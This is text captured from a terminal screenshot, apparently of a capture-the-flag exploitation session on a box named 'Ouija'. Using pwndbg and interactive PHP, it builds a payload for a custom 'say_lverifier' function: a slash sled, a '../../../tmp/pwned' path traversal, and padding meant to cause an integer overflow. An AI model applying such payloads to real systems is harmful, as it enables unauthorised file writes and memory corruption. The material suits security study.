 laptop ❐ Ouija ● 1 Debugging
pwndbg> del
[27/27]
pwndbg> !mkdir -p /dev/shm/no_forward_slashes_or_null_bytes_please
pwndbg> c
Continuing.
php > $size = 0x10000 - 0xa;
php > $data = "no_forward_slashes_or_null_bytes_please";
php > $path = "/dev/shm/{$data}/../../../tmp/pwned";
php > $sled = str_repeat("/", 800 - strlen($path));
php > $payload = $sled . $path; // Full file path
php > $payload .= str_repeat("x", $size - strlen($payload)); // Padding for integer overflow
php > var_dump(@say_lverifier($payload, "demopass"));
bool(false)
❐ Ouija ↑ 1d 9h 37m 1 Debugging Z ↗ ↑ 97% | 08:13 | 18 May root laptop